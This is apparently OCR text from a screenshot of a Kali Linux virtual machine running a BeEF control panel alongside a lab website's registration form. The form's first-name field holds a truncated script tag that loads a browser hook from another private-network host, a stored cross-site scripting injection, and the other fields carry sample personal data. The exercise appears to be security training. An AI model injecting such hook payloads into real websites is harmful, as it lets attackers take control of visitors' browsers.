 kali1 - VMware Workstation
File Edit View VM Tabs Help
Home kali1
Applications Places Firefox ESR Apr 26 13:41
BeEF Control Panel NSA Gujarat State
192.168.162.131/nsa/index.php?page=signup
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
NSA Gujarat State Home NSA Members Gallery About Login
Register Account
***Things you are!***
First Name* Middle Name* Last Name
<script src="http://192.168.162.137: Lance
Email* Mobile (Nigerian)* Mobile (Indian)
lance@gmail.com +2349925984331 +919925984331
Gender* DOB* State (Nigeria)*
Male 09/09/1999 Abia
***Things you know!***
Category* Level* Field of Study (specialization)*
ICCR M.Sc. Cyber Security
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Search 11:11 PM
4/26/2023 11